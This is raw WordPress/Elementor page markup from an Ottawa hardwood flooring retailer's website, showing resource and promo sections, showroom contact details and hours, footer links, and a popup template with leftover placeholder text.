					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fb6ebed" data-id="fb6ebed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-083c34b elementor-widget__width-initial de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="083c34b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a  href="https://xpressionfloors.ca/resources/faq/">FAQ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b4bca48 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="b4bca48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>You have questions, <a href="https://xpressionfloors.ca/flooring-questions-and-answers/">we have answers</a>. </h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3191534b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3191534b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11e29472" data-id="11e29472" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7392fff3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7392fff3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72f2161a" data-id="72f2161a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44d6bb89 elementor-widget__width-initial de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="44d6bb89" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Not sure what's Important?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1b06ed16 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="1b06ed16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Let us help by checking out our guide to help you select the type of flooring and question to ask yourself when making a choice.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4b156b4 de_scroll_animation_no elementor-widget elementor-widget-button" data-id="4b156b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See our flooring guide here.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71f10d51" data-id="71f10d51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63195cc4 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="63195cc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="844" src="[data-uri]" class="attachment-large size-large wp-image-1152" alt="Two people examining a wooden flooring sample." sizes="(max-width: 1024px) 100vw, 1024px" data-loading="lazy" data-src="https://xpressionfloors.ca/wp-content/uploads/2022/05/resources_hero_notsurewhatsimportant-1024x844.jpg" data-srcset="https://xpressionfloors.ca/wp-content/uploads/2022/05/resources_hero_notsurewhatsimportant-1024x844.jpg 1024w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resources_hero_notsurewhatsimportant-300x247.jpg 300w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resources_hero_notsurewhatsimportant-768x633.jpg 768w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resources_hero_notsurewhatsimportant-1536x1266.jpg 1536w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resources_hero_notsurewhatsimportant-600x495.jpg 600w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resources_hero_notsurewhatsimportant.jpg 1715w" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a11a72b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a11a72b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-241c1e6" data-id="241c1e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b219e1 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="0b219e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="844" src="[data-uri]" class="attachment-large size-large wp-image-1150" alt="Woman inspecting wooden slats in a furniture store." sizes="(max-width: 1024px) 100vw, 1024px" data-loading="lazy" data-src="https://xpressionfloors.ca/wp-content/uploads/2022/05/resourses_hero_looking-for-inspiration-1024x844.jpg" data-srcset="https://xpressionfloors.ca/wp-content/uploads/2022/05/resourses_hero_looking-for-inspiration-1024x844.jpg 1024w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resourses_hero_looking-for-inspiration-300x247.jpg 300w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resourses_hero_looking-for-inspiration-768x633.jpg 768w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resourses_hero_looking-for-inspiration-1536x1266.jpg 1536w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resourses_hero_looking-for-inspiration-600x495.jpg 600w, https://xpressionfloors.ca/wp-content/uploads/2022/05/resourses_hero_looking-for-inspiration.jpg 1715w" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d92b8a6" data-id="d92b8a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ec8488 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ec8488" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0efcb3d" data-id="0efcb3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31522a0 elementor-widget__width-initial de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="31522a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Looking for Inspiration?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-212f8a3 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="212f8a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We have you covered. Take a peek at some of our various selections and start thinking about your flooring from multiple perspectives to make sure your investment matches not just your floorplan, but you.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b9fda74 de_scroll_animation_no elementor-widget elementor-widget-button" data-id="b9fda74" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Check out our Flooring Ideas Page</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ecf7fdb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ecf7fdb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c36c18a" data-id="3c36c18a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-71c2ee79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71c2ee79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e73355e" data-id="2e73355e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f70e39d elementor-widget__width-initial de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="5f70e39d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Flooring Experts Are Here to Help</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1822285d de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="1822285d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Are you ready for a beautiful, durable new floor for your home or business? </span></p><p><span style="font-weight: 400;">Our flooring experts are highly knowledgeable and always happy to answer your questions. We can also help with </span><span style="font-weight: 400;"><a href="https://xpressionfloors.ca/ottawa-flooring-installer/hardwood-flooring-installation-ottawa/">flooring installation</a>.</span></p><p>Simply drop by our showroom or give us a call for a quote at <a href="tel:613-688-2080">613-688-2080.</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30b2d61" data-id="30b2d61" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="70" class="elementor elementor-70 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a9a50fc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a9a50fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-714954a4" data-id="714954a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0fedec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0fedec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-502691e7" data-id="502691e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea64fa0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="5ea64fa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="[data-uri]" class="attachment-full size-full wp-image-534" alt="Xpression Floors stacked logo in black." data-loading="lazy" data-src="https://xpressionfloors.ca/wp-content/uploads/2022/01/Stacked-logo.svg" />															</div>
				</div>
				<div class="elementor-element elementor-element-94dcf2b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="94dcf2b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Xpression-Hardwood-Floors-103825262361906">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/xpressionfloorsottawa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.houzz.com/professionals/flooring-contractors/xpression-hardwood-flooring-pfvwus-pf~564556655">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path d="M275.9 330.7H171.3V480H17V32h109.5v104.5l305.1 85.6V480H275.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/xpressionfloors">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5946c86a" data-id="5946c86a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab2f957 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="4ab2f957" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Visit Our Ottawa Flooring Showroom</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d18252b de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="d18252b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Xpression Hardwood Floors<br /><span style="background-color: var( --e-global-color-b226811 ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-size: var( --e-global-typography-primary-font-size ); font-style: var( --e-global-typography-primary-font-style ); font-weight: var( --e-global-typography-primary-font-weight );">18 Bentley Ave.<br /></span><span style="background-color: var( --e-global-color-b226811 ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-size: var( --e-global-typography-primary-font-size ); font-style: var( --e-global-typography-primary-font-style ); font-weight: var( --e-global-typography-primary-font-weight );">Ottawa, Ontario K2E 6T8</span></p><p><a href="tel:613-688-2080"><span style="background-color: var( --e-global-color-b226811 ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-size: var( --e-global-typography-primary-font-size ); font-style: var( --e-global-typography-primary-font-style ); font-weight: var( --e-global-typography-primary-font-weight );">(613) 688-2080</span></a></p><p><a href="mailto:info@xpressionfloors.ca">info@xpressionfloors.ca</a></p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-dbe186c elementor-align-justify de_scroll_animation_no elementor-widget elementor-widget-button" data-id="dbe186c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://xpressionfloors.ca/book-consultation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3844a5e6" data-id="3844a5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b84b659 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="7b84b659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a name="hours"></a>Showroom Hours</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-66163b0 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66163b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mon: 10:00 AM to 5:00 PM<br />Tues: 10:00 AM to 5:00 PM<br />Wed: 10:00 AM to 5:00 PM<br />Thurs: 10:00 AM to 1:00 PM<br />Fri: 10:00 AM to 5:00 PM<br />Sat: 10:00 AM to 2:00 PM<br />Sun: Closed</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1cf7dfd8" data-id="1cf7dfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ada2e3 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="3ada2e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Flooring Selection
&amp; Services</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8cfb4d2 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="8cfb4d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/ottawa-hardwood-flooring/">

											<span class="elementor-icon-list-text">Hardwood Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/engineered-hardwood-ottawa/">

											<span class="elementor-icon-list-text">Engineered Hardwood Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vinyl-flooring-ottawa/">

											<span class="elementor-icon-list-text">Vinyl Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/tile-stores-ottawa/">

											<span class="elementor-icon-list-text">Tile Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/laminate-flooring-ottawa/">

											<span class="elementor-icon-list-text">Laminate Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/more-flooring-options/">

											<span class="elementor-icon-list-text">More Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ottawa-flooring-installer/">

											<span class="elementor-icon-list-text">Installation &amp; Refinishing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1b788752" data-id="1b788752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9c66c6 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="6f9c66c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3238b0 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3238b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/flooring-services-for-designers-contractors/">

											<span class="elementor-icon-list-text">Designers &amp; Contractors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/flooring-questions-and-answers/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/resources/">

											<span class="elementor-icon-list-text">Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a7430c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a7430c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c7cde81" data-id="1c7cde81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-148365a9 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="148365a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-29244f79 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="29244f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13b5a015" data-id="13b5a015" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb17c0 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-inline de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="1fb17c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">©2021 Xpression Hardwood Floors</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Website Development by Xactly Design &amp; Advertising </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f8a60e4" data-id="1f8a60e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38a58236 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="38a58236" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://xpressionfloors.ca/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="85" class="elementor elementor-85 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cf08f66 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cf08f66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d7e6027" data-id="5d7e6027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72246c9a de_scroll_animation_no elementor-widget elementor-widget-image" data-id="72246c9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="281" height="130" src="[data-uri]" class="attachment-large size-large wp-image-49" alt="A modern logo with the words &#039;TON WORK&#039; in bold white letters." data-loading="lazy" data-src="https://xpressionfloors.ca/wp-content/uploads/2022/01/stoneworks-dark-1-1.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-76f91488 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="76f91488" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed </p>								</div>
				</div>
				<div class="elementor-element elementor-element-44e265ed elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="44e265ed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@stoneworks.kit</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-43e602e1 de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="43e602e1" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/grey-bedroom-with-upholstered-bed-PNYMRC3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-43e602e1" data-elementor-lightbox-title="Modern bedroom with a teal bedspread and dark wooden floor." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://xpressionfloors.ca/wp-content/uploads/2022/01/grey-bedroom-with-upholstered-bed-PNYMRC3-300x200.jpg" data-width="300" data-height="200" alt="Modern bedroom with a teal bedspread and dark wooden floor." ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/bright-bedroom-with-double-bed-PZUS5DW.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-43e602e1" data-elementor-lightbox-title="Cozy bedroom with natural light and minimalist decor." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
